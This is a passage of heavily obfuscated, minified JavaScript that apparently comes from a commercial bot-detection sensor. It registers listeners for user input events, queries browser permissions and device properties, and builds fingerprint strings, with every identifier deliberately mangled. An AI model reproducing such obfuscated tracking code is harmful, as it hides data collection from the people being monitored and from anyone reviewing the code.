JO()[IC(Mn)],v3([],[][[]]))?JO()[IC(EI)](Ctt,P4):JO()[IC(vZ)](LH,L9)].bmak[U9(typeof Ud()[cA(kF)],'undefined')?Ud()[cA(UE)](vtt,b9,KV,ZD):Ud()[cA(Bpt)].call(null,GO,Fft,Sk,kz)]);var dXY=XS(MOt[Ud()[cA(jr)](lJt,sC,E0,fS)]);var EpY=XS(MOt[Ud()[cA(w5)](QBt,IQ,kq,pO)]);var DFt=XS(MOt[AN()[vQ(QBt)](Tg,Wft,fL)]);var Szt=(zh(typeof D9()[cG(KJt)],v3([],[][[]]))?D9()[cG(Wq)](k7,vZ):D9()[cG(NG)](g4,Ih))[FV()[VT(Vq)](sJt,jQ(Vq),rz,cL,AH)](Nzt,Rv()[qC(FD)](WF,Vq,Fk,tj,Dpt,vZ))[FV()[VT(Vq)].call(null,sJt,pO,rz,Gz,AH)](QYY,Rv()[qC(FD)](fw,Vq,PXt,tj,Dpt,PXt))[FV()[VT(Vq)](sJt,NT,rz,W6,AH)](dXY,Rv()[qC(FD)](rz,Vq,E4,tj,Dpt,jQ(Vq)))[FV()[VT(Vq)].call(null,sJt,sT,rz,E4,AH)](EpY,zh(typeof Rv()[qC(d6)],'undefined')?Rv()[qC(FD)](wj,Vq,jQ(Fk),tj,Dpt,UE):Rv()[qC(NG)](wj,Gr,IQ,Dtt,IH,Ar))[FV()[VT(Vq)].apply(null,[sJt,NT,rz,PXt,AH])](DFt);if(zh(typeof MOt[U9(typeof AN()[vQ(fL)],v3('',[][[]]))?AN()[vQ(ZD)](Ett,mC,U5):AN()[vQ(Oz)](BS,HA,jQ(jQ(Vq)))],JO()[IC(r7)](sQ,WD))&&U9(MOt[AN()[vQ(Oz)](BS,HA,jQ([]))],jQ({})))Szt=D9()[cG(Wq)].call(null,k7,vZ)[FV()[VT(Vq)].apply(null,[sJt,jQ(jQ([])),rz,rN,AH])](Szt,U9(typeof JO()[IC(pz)],'undefined')?JO()[IC(vZ)].apply(null,[n2t,RJt]):JO()[IC(sC)](P0,lv));dpY=D9()[cG(Wq)](k7,vZ)[FV()[VT(Vq)](sJt,vh,rz,fS,AH)](v3(dpY,Szt),AN()[vQ(GO)](D5,vU,nH));b0t+=QYY;zCt=v3(v3(zCt,Nzt),QYY);Nzt++;}if(Njt&&H4(Nzt,Vq)&&gh(WXY,Vq)){x4t=TQ[Gv];zjt(jQ([]));WXY++;}wTt++;}catch(kgt){SE.splice(Hn(wJY,Vq),Infinity,xS);}SE.pop();};var PsY=function(){var Fzt=function(gFt){SE.push(BC);try{var zRY=SE.length;var xCt=jQ({});s0t=gFt[Ud()[cA(pP)].call(null,pP,jQ(jQ([])),nd,Wz)]||D9()[cG(Wq)](Hj,vZ);if(zh(s0t,D9()[cG(Wq)](Hj,vZ))){s0t=gB[JO()[IC(fS)].call(null,LA,B0)][AN()[vQ(f1)](KJt,V6,jQ(jQ(Vq)))](s0t);}PtY=jQ(zb);var mYY=Fk;var gOt=Wc;var vsY=gB[JO()[IC(nP)](mk,LYt)](function(){SE.push(dn);var CKY=new (gB[JO()[IC(lJt)](BT,Att)])(EC()[XV(wj)](jtt,In,vZ,vh),B6(lt,[Ud()[cA(pP)].apply(null,[pP,sC,Mw,B4]),EC()[XV(wj)](jtt,In,vZ,OC)]));gB[JO()[IC(EI)](Un,P4)][Ud()[cA(S5)].apply(null,[fT,jQ(Fk),z4,L7])](CKY);mYY++;if(OI(mYY,gOt)){gB[Cpt()[VJt(YS)](jd,TD,jr,EI,KJt,xT)](vsY);}SE.pop();},dP);}catch(WYY){SE.splice(Hn(zRY,Vq),Infinity,BC);PtY=jQ({});s0t=zh(typeof JO()[IC(AT)],'undefined')?JO()[IC(YO)](M6,jmt):JO()[IC(vZ)].apply(null,[F4,O4]);}SE.pop();};SE.push(kF);if(jQ(KxY)){try{var F2Y=SE.length;var hOt=jQ([]);z4t=v3(z4t,JO()[IC(FD)].apply(null,[tC,LV]));if(jQ(jQ(gB[AN()[vQ(QC)](QS,PN,Fk)]))){z4t=v3(z4t,Ud()[cA(qH)](ftt,jQ({}),NA,FD));bwt*=p4;}else{z4t=v3(z4t,AN()[vQ(kXt)](gv,jn,Q7));bwt*=b9;}}catch(UpY){SE.splice(Hn(F2Y,Vq),Infinity,kF);z4t=v3(z4t,D9()[cG(dBt)](TH,M5));bwt*=b9;}KxY=jQ(zb);}ELt();gB[JO()[IC(nP)](xG,LYt)](function(){ELt();},kR[D9()[cG(sF)](PF,kz)]());if(lJY&&gB[JO()[IC(EI)](pH,P4)][Rv()[qC(kz)](Az,FD,dh,BC,dh,gft)]){gB[zh(typeof JO()[IC(Oz)],'undefined')?JO()[IC(EI)](pH,P4):JO()[IC(vZ)](fP,wpt)][Rv()[qC(kz)].apply(null,[gr,FD,E4,BC,dh,d6])](zh(typeof JO()[IC(DH)],'undefined')?JO()[IC(In)](Ed,NT):JO()[IC(vZ)](jO,BG),Fzt,jQ(jQ(NY)));}if(gB[AN()[vQ(wk)](XA,Wn,xmt)][zh(typeof Rv()[qC(dw)],v3(D9()[cG(Wq)].apply(null,[bBt,vZ]),[][[]]))?Rv()[qC(kz)](WF,FD,P4,BC,dh,jQ(jQ({}))):Rv()[qC(NG)](Fk,T4,Yr,zT,jd,b9)]){gB[zh(typeof AN()[vQ(hmt)],v3([],[][[]]))?AN()[vQ(wk)](XA,Wn,jQ(jQ({}))):AN()[vQ(ZD)].call(null,pT,fr,r7)][Rv()[qC(kz)](Dh,FD,dw,BC,dh,jQ(Fk))](AN()[vQ(dF)].call(null,dBt,Br,nH),GRY,jQ(zb));gB[zh(typeof AN()[vQ(UXt)],v3('',[][[]]))?AN()[vQ(wk)](XA,Wn,dh):AN()[vQ(ZD)](xj,ng,jQ(jQ(Fk)))][zh(typeof Rv()[qC(wj)],v3(U9(typeof D9()[cG(D5)],v3('',[][[]]))?D9()[cG(NG)].call(null,fKt,Fw):D9()[cG(Wq)].apply(null,[bBt,vZ]),[][[]]))?Rv()[qC(kz)](YO,FD,YO,BC,dh,Fk):Rv()[qC(NG)](vh,wP,d6,jP,nr,Dh)](JO()[IC(AV)](tk,Fk),ctY,jQ(zb));gB[AN()[vQ(wk)].apply(null,[XA,Wn,L7])][Rv()[qC(kz)].call(null,r4,FD,qS,BC,dh,fL)](U9(typeof Cpt()[VJt(EI)],'undefined')?Cpt()[VJt(b9)].apply(null,[jQ([]),XA,Aj,pS,xmt,nr]):Cpt()[VJt(SA)].apply(null,[gft,xC,tP,ZD,CC,hA]),xzt,jQ(jQ({})));gB[AN()[vQ(wk)](XA,Wn,Gv)][Rv()[qC(kz)].call(null,k4,FD,JT,BC,dh,jQ(jQ({})))](EC()[XV(dw)].apply(null,[FD,tP,NG,xC]),xOt,jQ(jQ(NY)));gB[AN()[vQ(wk)](XA,Wn,cL)][Rv()[qC(kz)](EP,FD,cL,BC,dh,NG)](Ud()[cA(qn)](In,jQ(jQ({})),Gj,sT),fBY,jQ(zb));gB[zh(typeof AN()[vQ(fT)],'undefined')?AN()[vQ(wk)].call(null,XA,Wn,JT):AN()[vQ(ZD)].apply(null,[SA,B4,vh])][Rv()[qC(kz)].call(null,Vq,FD,QC,BC,dh,jQ([]))](zh(typeof JO()[IC(sd)],v3([],[][[]]))?JO()[IC(jr)].apply(null,[x4,gr]):JO()[IC(vZ)](f2t,OS),VRY,jQ(jQ({})));gB[AN()[vQ(wk)](XA,Wn,rN)][Rv()[qC(kz)](E4,FD,jQ({}),BC,dh,KJt)](U9(typeof RG()[fU(Wc)],'undefined')?RG()[fU(Wc)](UV,Xn,EI,Att):RG()[fU(WF)](glt,D5,Wq,k5),AfY,jQ(jQ([])));gB[AN()[vQ(wk)](XA,Wn,DS)][Rv()[qC(kz)](fS,FD,GO,BC,dh,jQ(Fk))](JO()[IC(w5)](Dn,jtt),BRY,jQ(jQ({})));gB[AN()[vQ(wk)](XA,Wn,EL)][Rv()[qC(kz)].apply(null,[wk,FD,sC,BC,dh,U5])](Rv()[qC(gw)](gr,NG,EI,Kz,[mT,Wq],k4),AsY,jQ(jQ({})));gB[AN()[vQ(wk)](XA,Wn,jQ(jQ(Fk)))][Rv()[qC(kz)](CS,FD,Ar,BC,dh,Fft)](zh(typeof D9()[cG(PXt)],v3([],[][[]]))?D9()[cG(jr)].call(null,C5,NT):D9()[cG(NG)].call(null,pBt,E5),LfY,jQ(jQ(NY)));gB[AN()[vQ(wk)](XA,Wn,d6)][Rv()[qC(kz)](YS,FD,fw,BC,dh,W6)](D9()[cG(w5)].apply(null,[Hw,hmt]),gJY,jQ(jQ(NY)));gB[U9(typeof AN()[vQ(B4)],v3('',[][[]]))?AN()[vQ(ZD)](V5,UXt,PXt):AN()[vQ(wk)](XA,Wn,gw)][U9(typeof Rv()[qC(IS)],v3(zh(typeof D9()[cG(Fk)],'undefined')?D9()[cG(Wq)].apply(null,[bBt,vZ]):D9()[cG(NG)].apply(null,[Ost,lBt]),[][[]]))?Rv()[qC(NG)](QC,UP,Fk,cKt,FD,jQ(Vq)):Rv()[qC(kz)](b9,FD,YO,BC,dh,w1)](JO()[IC(pP)](w3,QXt),U2Y,jQ(jQ([])));gB[AN()[vQ(wk)](XA,Wn,Gz)][Rv()[qC(kz)].call(null,EL,FD,GO,BC,dh,NG)](JO()[IC(qn)].call(null,FC,Dmt),YBY,jQ(jQ([])));if(zFt){gB[U9(typeof AN()[vQ(NG)],'undefined')?AN()[vQ(ZD)](Lbt,bn,Wc):AN()[vQ(wk)](XA,Wn,vh)][Rv()[qC(kz)].call(null,DS,FD,Ih,BC,dh,cj)](AN()[vQ(Ad)].apply(null,[sbt,jI,P4]),GYY,jQ(zb));gB[zh(typeof AN()[vQ(fT)],'undefined')?AN()[vQ(wk)].call(null,XA,Wn,Ih):AN()[vQ(ZD)](vH,hmt,P4)][Rv()[qC(kz)](D4,FD,jQ(jQ([])),BC,dh,EL)](zh(typeof Ud()[cA(sC)],v3('',[][[]]))?Ud()[cA(lv)].apply(null,[Gst,YS,Ur,D5]):Ud()[cA(UE)](Dd,Gz,sL,L7),EXY,jQ(zb));gB[AN()[vQ(wk)](XA,Wn,ZC)][Rv()[qC(kz)](nH,FD,U5,BC,dh,w1)](Ud()[cA(nP)](Olt,dw,FH,sT),YXY,jQ(jQ(NY)));gB[AN()[vQ(wk)].call(null,XA,Wn,jQ(jQ(Vq)))][Rv()[qC(kz)].call(null,Vq,FD,Ar,BC,dh,Vq)](EC()[XV(AT)](Cg,lz,b9,DA),SFt,jQ(zb));nst(EW,[]);gB[U9(typeof AN()[vQ(fT)],v3([],[][[]]))?AN()[vQ(ZD)](KL,MI,dw):AN()[vQ(wk)].call(null,XA,Wn,DA)][zh(typeof Rv()[qC(GO)],v3([],[][[]]))?Rv()[qC(kz)].apply(null,[jd,FD,IQ,BC,dh,rS]):Rv()[qC(NG)](WF,Oft,DH,s2t,x4,jQ(jQ(Fk)))](U9(typeof Cpt()[VJt(wj)],v3([],[][[]]))?Cpt()[VJt(b9)](jd,fS,ES,Pw,Dh,HH):Cpt()[VJt(wj)].call(null,w1,pz,BC,ZD,qS,Hz),NBY,jQ(zb));gB[AN()[vQ(wk)].call(null,XA,Wn,jQ(jQ(Vq)))][Rv()[qC(kz)](qS,FD,Dh,BC,dh,NT)](JO()[IC(gv)](OA,w1),XfY,jQ(jQ({})));if(gB[D9()[cG(dn)].call(null,Og,XWt)]&&gB[Ud()[cA(jtt)](Kj,ZD,lT,jQ(jQ([])))]&&gB[Ud()[cA(jtt)].call(null,Kj,ZC,lT,jd)][AN()[vQ(Wmt)](vz,cP,Y4)]){var DtY=gB[D9()[cG(dn)](Og,XWt)][D9()[cG(Kj)].apply(null,[Kc,Dlt])](FBY);if(jQ(DtY)){DtY=gB[Ud()[cA(jtt)](Kj,KH,lT,Ih)][zh(typeof AN()[vQ(L7)],'undefined')?AN()[vQ(Wmt)](vz,cP,d6):AN()[vQ(ZD)](L9,Pv,TD)]();gB[D9()[cG(dn)](Og,XWt)][Cpt()[VJt(AT)].apply(null,[pO,r7,fj,CC,cL,xC])](FBY,DtY);}}}if(Odt){gB[AN()[vQ(wk)](XA,Wn,jQ({}))][Rv()[qC(kz)].apply(null,[Gz,FD,Fft,BC,dh,YO])](Rv()[qC(Ar)].apply(null,[M5,b9,jQ(jQ(Vq)),C4,EP,D5]),VxY,jQ(zb));gB[AN()[vQ(wk)].call(null,XA,Wn,rN)][Rv()[qC(kz)](qS,FD,IS,BC,dh,E4)](b5()[J5(gw)].apply(null,[xT,rz,Yr,lg]),kxY,jQ(jQ([])));gB[AN()[vQ(wk)].call(null,XA,Wn,D4)][Rv()[qC(kz)](wk,FD,d6,BC,dh,sT)](zh(typeof JO()[IC(Xn)],'undefined')?JO()[IC(xC)](gBt,fw):JO()[IC(vZ)](Jv,Vq),S2Y,jQ(jQ(NY)));}}else if(gB[AN()[vQ(wk)].apply(null,[XA,Wn,jQ(Vq)])][AN()[vQ(fWt)](LV,zft,jQ(jQ([])))]){gB[AN()[vQ(wk)](XA,Wn,jQ([]))][AN()[vQ(fWt)](LV,zft,ZC)](AN()[vQ(vRt)](Ad,KP,OC),fBY);gB[AN()[vQ(wk)](XA,Wn,cj)][AN()[vQ(fWt)](LV,zft,k4)](U9(typeof RG()[fU(IS)],v3(D9()[cG(Wq)](bBt,vZ),[][[]]))?RG()[fU(Wc)].apply(null,[NA,EP,wj,jw]):RG()[fU(gw)].call(null,Stt,CC,W6,g1),VRY);gB[AN()[vQ(wk)](XA,Wn,Yr)][zh(typeof AN()[vQ(L7)],'undefined')?AN()[vQ(fWt)](LV,zft,DH):AN()[vQ(ZD)](pBt,Wbt,Y4)](AN()[vQ(Slt)].call(null,zP,Xc,Rn),AfY);gB[zh(typeof AN()[vQ(DA)],v3([],[][[]]))?AN()[vQ(wk)](XA,Wn,Vq):AN()[vQ(ZD)](xH,CI,Y4)][AN()[vQ(fWt)].apply(null,[LV,zft,fL])](AN()[vQ(vV)].call(null,GO,cf,SA),BRY);gB[AN()[vQ(wk)](XA,Wn,DA)][AN()[vQ(fWt)](LV,zft,IQ)](AN()[vQ(BBt)](kT,R5,w1),gJY);gB[AN()[vQ(wk)](XA,Wn,sT)][AN()[vQ(fWt)].apply(null,[LV,zft,gft])](Ud()[cA(cxt)].call(null,Az,r7,mmt,Wc),U2Y);gB[AN()[vQ(wk)](XA,Wn,EI)][AN()[vQ(fWt)].call(null,LV,zft,IQ)](JO()[IC(lv)](SI,Gz),YBY);if(zFt){gB[AN()[vQ(wk)].call(null,XA,Wn,cj)][AN()[vQ(fWt)](LV,zft,Fft)](Rv()[qC(Ar)](vz,b9,jQ(jQ([])),C4,EP,jQ(jQ({}))),VxY);gB[U9(typeof AN()[vQ(KH)],v3([],[][[]]))?AN()[vQ(ZD)](qz,rS,xC):AN()[vQ(wk)](XA,Wn,Wz)][AN()[vQ(fWt)](LV,zft,B0)](U9(typeof AN()[vQ(NP)],v3([],[][[]]))?AN()[vQ(ZD)](tO,Q7,rS):AN()[vQ(Ad)](sbt,jI,nH),GYY);gB[U9(typeof AN()[vQ(fL)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,RT,XL,CS):AN()[vQ(wk)](XA,Wn,jQ(jQ(Fk)))][AN()[vQ(fWt)](LV,zft,PXt)](U9(typeof b5()[J5(EI)],v3([],[][[]]))?b5()[J5(ZD)](IH,Kw,pO,DC):b5()[J5(gw)].apply(null,[xT,rz,YS,lg]),kxY);gB[AN()[vQ(wk)](XA,Wn,jQ(jQ([])))][AN()[vQ(fWt)].call(null,LV,zft,QC)](zh(typeof Ud()[cA(Cg)],'undefined')?Ud()[cA(lv)](Gst,kL,Ur,k4):Ud()[cA(UE)].apply(null,[sT,jQ(jQ(Fk)),Rj,NG]),EXY);gB[zh(typeof AN()[vQ(lj)],'undefined')?AN()[vQ(wk)](XA,Wn,WF):AN()[vQ(ZD)](Gw,Pd,Ih)][AN()[vQ(fWt)].call(null,LV,zft,M5)](Ud()[cA(nP)].apply(null,[Olt,Kv,FH,U5]),YXY);gB[AN()[vQ(wk)](XA,Wn,sU)][AN()[vQ(fWt)].call(null,LV,zft,L7)](JO()[IC(xC)](gBt,fw),S2Y);}}lwt();rBY=Xdt();if(Njt){x4t=TQ[UE];zjt(jQ(jQ(zb)));}gB[JO()[IC(EI)].apply(null,[pH,P4])].bmak[b5()[J5(gft)](gRt,D5,kL,GL)]=jQ([]);SE.pop();};var ltY=function(){SE.push(hn);if(jQ(jQ(gB[JO()[IC(EI)](hD,P4)][RG()[fU(Ar)](dc,Ih,Dh,Blt)]))&&jQ(jQ(gB[JO()[IC(EI)](hD,P4)][RG()[fU(Ar)](dc,Ih,fL,Blt)][D9()[cG(pP)](XZ,Hz)]))){kfY();if(zh(gB[JO()[IC(EI)].apply(null,[hD,P4])][RG()[fU(Ar)](dc,Ih,AT,Blt)][RG()[fU(gr)](qI,Ih,r4,NG)],undefined)){gB[JO()[IC(EI)].call(null,hD,P4)][RG()[fU(Ar)].apply(null,[dc,Ih,sT,Blt])][zh(typeof RG()[fU(NG)],v3([],[][[]]))?RG()[fU(gr)](qI,Ih,wk,NG):RG()[fU(Wc)].call(null,wmt,A5,CS,Sd)]=kfY;}}else{YmY=Ud()[cA(D5)](qH,jQ(jQ(Fk)),nQ,IQ);}SE.pop();};var kfY=function(){SE.push(QKt);var NXY=gB[JO()[IC(EI)](v5,P4)][RG()[fU(Ar)](mj,Ih,d6,Blt)][zh(typeof D9()[cG(S5)],'undefined')?D9()[cG(pP)](tJt,Hz):D9()[cG(NG)](tj,xmt)]();if(H4(NXY[JO()[IC(Fk)](htt,CS)],Fk)){var PxY=D9()[cG(Wq)](xj,vZ);for(var VXY=Fk;gh(VXY,NXY[JO()[IC(Fk)](htt,CS)]);VXY++){PxY+=D9()[cG(Wq)].call(null,xj,vZ)[FV()[VT(Vq)].call(null,Gw,kL,rz,Xn,AH)](NXY[VXY][U9(typeof AN()[vQ(ftt)],'undefined')?AN()[vQ(ZD)](Tmt,fv,IS):AN()[vQ(dT)](Gv,JA,EP)],zh(typeof D9()[cG(mT)],'undefined')?D9()[cG(qn)].apply(null,[jh,lj]):D9()[cG(NG)](Sz,EL))[U9(typeof FV()[VT(Ar)],v3([],[][[]]))?FV()[VT(EI)](EE,jQ({}),YWt,Wz,OT):FV()[VT(Vq)](Gw,U5,rz,pz,AH)](NXY[VXY][zh(typeof b5()[J5(AT)],v3([],[][[]]))?b5()[J5(gr)].apply(null,[ZC,Wc,Y4,DV]):b5()[J5(ZD)].apply(null,[kT,OL,PXt,ABt])]);}dYY=NXY[JO()[IC(Fk)].apply(null,[htt,CS])];YmY=Zmt(k3t(PxY));}else{YmY=AN()[vQ(b9)](RP,VL,Fk);}SE.pop();};var mxY=function(){SE.push(Bxt);try{var SsY=SE.length;var p2Y=jQ([]);cfY=mO(D9()[cG(lv)](nL,kA),gB[JO()[IC(EI)](qO,P4)])&&zh(typeof gB[U9(typeof JO()[IC(LV)],'undefined')?JO()[IC(vZ)].apply(null,[jv,H2t]):JO()[IC(EI)].apply(null,[qO,P4])][D9()[cG(lv)](nL,kA)],JO()[IC(r7)](jU,WD))?gB[JO()[IC(EI)](qO,P4)][zh(typeof D9()[cG(dn)],'undefined')?D9()[cG(lv)].apply(null,[nL,kA]):D9()[cG(NG)](YBt,Hr)]:mft(TQ[IS]);}catch(HfY){SE.splice(Hn(SsY,Vq),Infinity,Bxt);cfY=mft(Vq);}SE.pop();};var t2Y=function(){SE.push(Wxt);var tsY=[];var HxY=[Ud()[cA(Att)](ZD,jQ(jQ(Fk)),rn,W6),AN()[vQ(pT)].call(null,gRt,GE,jQ(Fk)),zh(typeof FV()[VT(b9)],v3(zh(typeof D9()[cG(ZD)],v3([],[][[]]))?D9()[cG(Wq)](lX,vZ):D9()[cG(NG)].apply(null,[Av,Oft]),[][[]]))?FV()[VT(YS)](Jj,jQ({}),D5,Rn,wk):FV()[VT(EI)].call(null,U2t,Fft,Gw,Fft,N4),JO()[IC(Cg)](WE,qL),U9(typeof b5()[J5(dw)],v3([],[][[]]))?b5()[J5(ZD)].apply(null,[JH,Dg,LYt,Zr]):b5()[J5(rS)](Td,EI,AT,Ov),zh(typeof Ud()[cA(jz)],'undefined')?Ud()[cA(Zr)](RP,B0,dZ,kL):Ud()[cA(UE)](XT,gw,Dxt,sT),U9(typeof D9()[cG(cF)],'undefined')?D9()[cG(NG)].apply(null,[tj,jH]):D9()[cG(jtt)](V1,dn),D9()[cG(cxt)](cc,kXt),Ud()[cA(cJt)].call(null,DA,rz,Kmt,M5)];try{var dxY=SE.length;var GBY=jQ(NY);if(jQ(gB[AN()[vQ(QC)](QS,S1,vZ)][AN()[vQ(cP)](fw,Bh,jQ({}))])){QxY=D9()[cG(Fk)].apply(null,[YQ,Mn]);SE.pop();return;}QxY=AN()[vQ(Wc)].call(null,Dtt,r2t,xmt);var VpY=function hKY(nYY,c2Y){var wKY;SE.push(pJt);return wKY=gB[U9(typeof AN()[vQ(XC)],v3('',[][[]]))?AN()[vQ(ZD)](rP,FH,jQ(jQ({}))):AN()[vQ(QC)].call(null,QS,pr,Kv)][AN()[vQ(cP)].call(null,fw,AS,k4)][Ud()[cA(WD)](kz,ZD,Wst,DA)](B6(lt,[Ud()[cA(FD)](vh,OC,Sl,wj),nYY]))[AN()[vQ(xmt)](kL,Z6,dw)](function(cKY){SE.push(f5);switch(cKY[D9()[cG(Cg)](PD,EP)]){case D9()[cG(Att)].call(null,vT,Fft):tsY[c2Y]=Vq;break;case EC()[XV(B4)](cj,Mv,CC,Wq):tsY[c2Y]=Wq;break;case AN()[vQ(qH)].call(null,cF,wc,jQ(jQ([]))):tsY[c2Y]=Fk;break;default:tsY[c2Y]=b9;}SE.pop();})[RG()[fU(wk)](Dbt,b9,KJt,AV)](function(hsY){SE.push(LS);tsY[c2Y]=zh(hsY[Ud()[cA(w1)](KT,jQ(jQ(Vq)),HI,B4)][zh(typeof AN()[vQ(Y4)],v3('',[][[]]))?AN()[vQ(sF)](sL,TY,kL):AN()[vQ(ZD)](TH,L5,W6)](Rv()[qC(gr)].apply(null,[Vq,DH,jQ(jQ(Vq)),lT,pO,qS])),mft(Vq))?TQ[Vq]:vZ;SE.pop();}),SE.pop(),wKY;};var I2Y=HxY[D9()[cG(hmt)](Jc,Az)](function(SxY,rFt){return VpY(SxY,rFt);});gB[AN()[vQ(EP)].apply(null,[lj,X1,kL])][D9()[cG(TKt)](VL,Gv)](I2Y)[AN()[vQ(xmt)](kL,Eq,jQ(jQ(Fk)))](function(){SE.push(gRt);QxY=Cpt()[VJt(WF)](dw,D5,nP,rz,Az,[L2t,Vq])[FV()[VT(Vq)].call(null,Y5,sU,rz,kT,AH)](tsY[Ud()[cA(gft)].call(null,Yr,jQ(jQ(Fk)),Pn,jQ(jQ(Fk)))](Fk,TQ[P4])[AN()[vQ(kT)](TKt,zT,Y4)](D9()[cG(Wq)].apply(null,[Mj,vZ])),U9(typeof D9()[cG(lv)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[DH,xH]):D9()[cG(Vq)](xV,dz))[FV()[VT(Vq)].call(null,Y5,Gz,rz,nH,AH)](tsY[Wq],zh(typeof D9()[cG(gz)],v3([],[][[]]))?D9()[cG(Vq)](xV,dz):D9()[cG(NG)](Sg,QXt))[U9(typeof FV()[VT(LYt)],'undefined')?FV()[VT(EI)].apply(null,[bn,bH,zd,Ar,Ott]):FV()[VT(Vq)](Y5,OC,rz,SA,AH)](tsY[U9(typeof Ud()[cA(CC)],'undefined')?Ud()[cA(UE)](s5,jQ(jQ({})),Kd,k4):Ud()[cA(gft)].call(null,Yr,IS,Pn,IS)](TQ[EL])[AN()[vQ(kT)](TKt,zT,cL)](zh(typeof D9()[cG(Xn)],'undefined')?D9()[cG(Wq)].apply(null,[Mj,vZ]):D9()[cG(NG)](gpt,D5)),AN()[vQ(XP)].call(null,ftt,XWt,EL));SE.pop();});}catch(qBY){SE.splice(Hn(dxY,Vq),Infinity,Wxt);QxY=JO()[IC(Wc)](AZ,Gst);}SE.pop();};var UBY=function(){SE.push(PXt);if(gB[AN()[vQ(QC)].apply(null,[QS,sz,kz])][D9()[cG(Zr)](jtt,dw)]){gB[AN()[vQ(QC)].apply(null,[QS,sz,E4])][D9()[cG(Zr)](jtt,dw)][Ud()[cA(VP)](DO,Y4,F4,Ar)]()[AN()[vQ(xmt)](kL,hL,fS)](function(q2Y){MxY=q2Y?TQ[IS]:Fk;})[RG()[fU(wk)](QXt,b9,d6,AV)](function(QCt){MxY=Fk;});}SE.pop();};var CBY=function(){return Jvt.apply(this,[Dx,arguments]);};var smY=function(){SE.push(lWt);if(jQ(RJY)){try{var JOt=SE.length;var RKY=jQ([]);z4t=v3(z4t,D9()[cG(vI)].apply(null,[X3,zlt]));if(jQ(jQ(gB[AN()[vQ(wk)].apply(null,[XA,Dc,jQ(jQ(Vq))])]))){z4t=v3(z4t,Ud()[cA(qH)](ftt,SA,CD,dn));bwt*=QC;}else{z4t=v3(z4t,U9(typeof AN()[vQ(Wmt)],'undefined')?AN()[vQ(ZD)].call(null,vd,SH,P4):AN()[vQ(kXt)].apply(null,[gv,b7,pO]));bwt*=AS;}}catch(Q2Y){SE.splice(Hn(JOt,Vq),Infinity,lWt);z4t=v3(z4t,zh(typeof D9()[cG(D5)],v3('',[][[]]))?D9()[cG(dBt)].apply(null,[cI,M5]):D9()[cG(NG)](NS,kw));bwt*=AS;}RJY=jQ(jQ([]));}var bxY=jXt();var MJY=D9()[cG(Wq)].call(null,Ll,vZ)[FV()[VT(Vq)](B1,Ar,rz,UC,AH)](hct(bxY));var fYY=wd(gB[JO()[IC(EI)].call(null,rE,P4)].bmak[U9(typeof Ud()[cA(KXt)],v3([],[][[]]))?Ud()[cA(UE)](WO,Dh,Wn,ZD):Ud()[cA(Bpt)].apply(null,[GO,Gz,Qq,CS])],Wq);var fOt=mft(Vq);var w2Y=mft(Vq);var vzt=mft(Vq);var MXY=mft(Vq);var zpY=mft(Vq);var UmY=mft(Vq);var csY=mft(Vq);var hRY=mft(TQ[IS]);try{var cOt=SE.length;var HsY=jQ(NY);hRY=gB[JO()[IC(IS)](KU,D5)](mO(AN()[vQ(jmt)].apply(null,[kz,EZ,vZ]),gB[U9(typeof JO()[IC(pP)],'undefined')?JO()[IC(vZ)](E9,gw):JO()[IC(EI)](rE,P4)])||H4(gB[zh(typeof AN()[vQ(QBt)],v3([],[][[]]))?AN()[vQ(QC)].call(null,QS,qc,Wc):AN()[vQ(ZD)](QC,RV,jQ({}))][AN()[vQ(Wg)].call(null,AP,lU,jQ(jQ([])))],Fk)||H4(gB[AN()[vQ(QC)].apply(null,[QS,qc,Kj])][D9()[cG(F2t)].apply(null,[M6,HO])],kR[zh(typeof D9()[cG(NP)],'undefined')?D9()[cG(rS)].apply(null,[JWt,Uj]):D9()[cG(NG)].call(null,nO,Td)]()));}catch(lfY){SE.splice(Hn(cOt,Vq),Infinity,lWt);hRY=mft(Vq);}try{var qpY=SE.length;var tRY=jQ([]);fOt=gB[JO()[IC(EI)].call(null,rE,P4)][b5()[J5(Ih)](sU,rz,KJt,g6)]?gB[JO()[IC(EI)](rE,P4)][b5()[J5(Ih)].call(null,sU,rz,Wq,g6)][Ud()[cA(sL)](xlt,sU,JE,Wq)]:mft(Vq);}catch(pmY){SE.splice(Hn(qpY,Vq),Infinity,lWt);fOt=mft(kR[AN()[vQ(Rn)](b9,kE,PXt)]());}try{var xgt=SE.length;var hfY=jQ([]);w2Y=gB[U9(typeof JO()[IC(D4)],'undefined')?JO()[IC(vZ)].call(null,bmt,gft):JO()[IC(EI)](rE,P4)][b5()[J5(Ih)].call(null,sU,rz,Az,g6)]?gB[JO()[IC(EI)].apply(null,[rE,P4])][b5()[J5(Ih)].call(null,sU,rz,pz,g6)][D9()[cG(sL)].apply(null,[cZ,AH])]:mft(Vq);}catch(ZOt){SE.splice(Hn(xgt,Vq),Infinity,lWt);w2Y=mft(TQ[IS]);}try{var kOt=SE.length;var pgt=jQ([]);vzt=gB[JO()[IC(EI)].call(null,rE,P4)][b5()[J5(Ih)].call(null,sU,rz,Gv,g6)]?gB[U9(typeof JO()[IC(fL)],v3('',[][[]]))?JO()[IC(vZ)](pC,lP):JO()[IC(EI)](rE,P4)][zh(typeof b5()[J5(U5)],v3(U9(typeof D9()[cG(rz)],v3('',[][[]]))?D9()[cG(NG)](H2t,k5):D9()[cG(Wq)](Ll,vZ),[][[]]))?b5()[J5(Ih)](sU,rz,jd,g6):b5()[J5(ZD)].apply(null,[dz,DV,QC,qH])][AN()[vQ(Fv)].apply(null,[UXt,qD,jQ(Fk)])]:mft(Vq);}catch(KFt){SE.splice(Hn(kOt,Vq),Infinity,lWt);vzt=mft(Vq);}try{var hBY=SE.length;var lXY=jQ([]);MXY=gB[JO()[IC(EI)](rE,P4)][b5()[J5(Ih)](sU,rz,CS,g6)]?gB[JO()[IC(EI)].call(null,rE,P4)][b5()[J5(Ih)](sU,rz,Ar,g6)][zh(typeof EC()[XV(LYt)],v3(D9()[cG(Wq)].apply(null,[Ll,vZ]),[][[]]))?EC()[XV(LYt)](bP,A0,rz,LYt):EC()[XV(rz)](Zr,rF,xA,pO)]:mft(Vq);}catch(nzt){SE.splice(Hn(hBY,Vq),Infinity,lWt);MXY=mft(Vq);}try{var RRY=SE.length;var XmY=jQ([]);zpY=gB[JO()[IC(EI)](rE,P4)][zh(typeof Ud()[cA(EI)],v3([],[][[]]))?Ud()[cA(XC)].apply(null,[Wmt,ZC,Yq,fS]):Ud()[cA(UE)](hO,QC,UXt,E4)]||(gB[U9(typeof 